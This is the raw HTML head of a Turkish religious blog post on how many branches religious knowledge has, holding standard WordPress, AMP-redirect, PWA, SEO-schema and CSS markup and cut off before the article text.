

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/
body_size: 35337
content:
<!DOCTYPE html><html lang="tr" class="" prefix="og: https://ogp.me/ns#" ><head><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://dinimislam.com/xmlrpc.php" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/dinimislam.com\/din-ilmi-kac-kisma-ayirilir\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <link rel="manifest" crossorigin="use-credentials" href="https://dinimislam.com/manifest.webmanifest"><meta name="theme-color" content="#000000"><meta name="mobile-web-app-capable" content="yes"><meta name="application-name" content="Dinim İslam"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="Dinim İslam"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon" sizes="180x180" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png"><link rel="mask-icon" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable.png" color="#000000"><meta name="HandheldFriendly" content="true"><meta name="msapplication-TileColor" content="#000000"><meta name="msapplication-TileImage" content="https://dinimislam.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png"><meta name="msapplication-starturl" content="https://dinimislam.com/"><meta name="msapplication-navbutton-color" content="#000000"><meta name="msapplication-tap-highlight" content="no"><meta name="msapplication-config" content="none"><meta name="browsermode" content="application"><meta name="full-screen" content="yes"><meta name="x5-page-mode" content="app"><meta name="x5-fullscreen" content="true"><meta name="format-detection" content="telephone=no"><meta name="format-detection" content="date=no"><meta name="format-detection" content="address=no"><meta name="format-detection" content="email=no"><style>:root {
  accent-color: #000000;
}</style><link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Pro_Max-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Pro-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14__iPhone_13_Pro__iPhone_13__iPhone_12_Pro__iPhone_12-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-landscape.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Pro_Max-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Pro-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14__iPhone_13_Pro__iPhone_13__iPhone_12_Pro__iPhone_12-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-portrait.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://dinimislam.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-portrait.png"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap"></noscript><link rel='preload' as='font' href='https://dinimislam.com/wp-content/themes/geoit/assets/fonts/gi.woff?t=1642023351660' type='font/woff' crossorigin='anonymous' /><link rel='preload' as='style' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/front-end.min.css' /><link rel='preload' as='style' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-single.min.css' /><link rel='preload' as='image' href='http://beta.dinimislam.com/wp-content/uploads/2024/02/dinimislam_white.png' /><link rel='preload' as='image' href='https://dinimislam.com/wp-content/uploads/2024/02/Firefly-mosque-22287-850x661.jpg' /><title>Din İlmi Kaç Kısma Ayrılır? - Dinim İslam</title><meta name="description" content="Soru–1: Din ilmi kaç kısma ayırılır?"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Din İlmi Kaç Kısma Ayrılır? - Dinim İslam" /><meta property="og:description" content="Soru–1: Din ilmi kaç kısma ayırılır?" /><meta property="og:url" content="https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/" /><meta property="og:site_name" content="Dinim İslam" /><meta property="article:tag" content="allâh" /><meta property="article:tag" content="ilim" /><meta property="article:tag" content="iman" /><meta property="article:tag" content="islam" /><meta property="article:section" content="Din İlmi" /><meta property="og:updated_time" content="2024-02-27T17:07:24+03:00" /><meta property="og:image" content="https://dinimislam.com/wp-content/uploads/2024/02/Firefly-mosque-22287-1024x796.jpg" /><meta property="og:image:secure_url" content="https://dinimislam.com/wp-content/uploads/2024/02/Firefly-mosque-22287-1024x796.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="622" /><meta property="og:image:alt" content="Din İlmi Kaç Kısma Ayrılır?" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2024-02-19T17:44:23+03:00" /><meta property="article:modified_time" content="2024-02-27T17:07:24+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Din İlmi Kaç Kısma Ayrılır? - Dinim İslam" /><meta name="twitter:description" content="Soru–1: Din ilmi kaç kısma ayırılır?" /><meta name="twitter:image" content="https://dinimislam.com/wp-content/uploads/2024/02/Firefly-mosque-22287-1024x796.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="Dinim İslam" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="2 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dinimislam.com/#organization","name":"Dinim \u0130slam","url":"https://dinimislam.com","logo":{"@type":"ImageObject","@id":"https://dinimislam.com/#logo","url":"https://dinimislam.com/wp-content/uploads/2024/02/Dinimislam.com-Logo.png","contentUrl":"https://dinimislam.com/wp-content/uploads/2024/02/Dinimislam.com-Logo.png","caption":"Dinim \u0130slam","inLanguage":"tr","width":"2000","height":"513"}},{"@type":"WebSite","@id":"https://dinimislam.com/#website","url":"https://dinimislam.com","name":"Dinim \u0130slam","alternateName":"Dinimislam.com","publisher":{"@id":"https://dinimislam.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://dinimislam.com/wp-content/uploads/2024/02/Firefly-mosque-22287.jpg","url":"https://dinimislam.com/wp-content/uploads/2024/02/Firefly-mosque-22287.jpg","width":"2304","height":"1792","inLanguage":"tr"},{"@type":"WebPage","@id":"https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/#webpage","url":"https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/","name":"Din \u0130lmi Ka\u00e7 K\u0131sma Ayr\u0131l\u0131r? - Dinim \u0130slam","datePublished":"2024-02-19T17:44:23+03:00","dateModified":"2024-02-27T17:07:24+03:00","isPartOf":{"@id":"https://dinimislam.com/#website"},"primaryImageOfPage":{"@id":"https://dinimislam.com/wp-content/uploads/2024/02/Firefly-mosque-22287.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://dinimislam.com/author/dinimislam/","name":"Dinim \u0130slam","url":"https://dinimislam.com/author/dinimislam/","image":{"@type":"ImageObject","@id":"https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-96x96.jpg","url":"https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-96x96.jpg","caption":"Dinim \u0130slam","inLanguage":"tr"},"sameAs":["http://dinimislam.com"],"worksFor":{"@id":"https://dinimislam.com/#organization"}},{"@type":"BlogPosting","headline":"Din \u0130lmi Ka\u00e7 K\u0131sma Ayr\u0131l\u0131r? - Dinim \u0130slam","datePublished":"2024-02-19T17:44:23+03:00","dateModified":"2024-02-27T17:07:24+03:00","articleSection":"Din \u0130lmi, \u0130lim","author":{"@id":"https://dinimislam.com/author/dinimislam/","name":"Dinim \u0130slam"},"publisher":{"@id":"https://dinimislam.com/#organization"},"description":"Soru\u20131:\u00a0Din\u00a0ilmi ka\u00e7 k\u0131sma ay\u0131r\u0131l\u0131r?","name":"Din \u0130lmi Ka\u00e7 K\u0131sma Ayr\u0131l\u0131r? - Dinim \u0130slam","@id":"https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/#richSnippet","isPartOf":{"@id":"https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/#webpage"},"image":{"@id":"https://dinimislam.com/wp-content/uploads/2024/02/Firefly-mosque-22287.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/#webpage"}}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel="alternate" type="application/rss+xml" title="Dinim İslam &raquo; akışı" href="https://dinimislam.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Dinim İslam &raquo; yorum akışı" href="https://dinimislam.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Dinim İslam &raquo; Din İlmi Kaç Kısma Ayrılır? yorum akışı" href="https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dinimislam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdinimislam.com%2Fdin-ilmi-kac-kisma-ayirilir%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dinimislam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdinimislam.com%2Fdin-ilmi-kac-kisma-ayirilir%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://dinimislam.com/wp-includes/css/dist/block-library/style.min.css' media='all' /><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><link rel='stylesheet' id='mediaelement-css' href='https://dinimislam.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://dinimislam.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://dinimislam.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: 